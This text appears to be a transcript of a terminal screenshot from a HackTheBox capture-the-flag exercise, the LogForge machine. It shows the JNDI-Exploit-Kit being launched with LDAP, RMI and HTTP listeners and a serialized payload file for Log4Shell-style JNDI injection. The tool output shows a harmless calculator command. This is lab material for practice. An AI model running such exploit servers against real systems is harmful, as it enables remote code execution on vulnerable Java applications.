 hackgod@ubuntu: /opt/JNDI-Exploit-Kit/target
hackgod@ubuntu:/opt/JNDI-Exploit-Kit/target$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.16.4:
1389 -P ~/CTF/HTB/UHC/logforge/exploit.ser
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.10.16.4
[RMI_ADDR] >> 10.10.16.4
[LDAP_ADDR] >> 10.10.16.4
[COMMAND] >> open /System/Applications/Calculator.app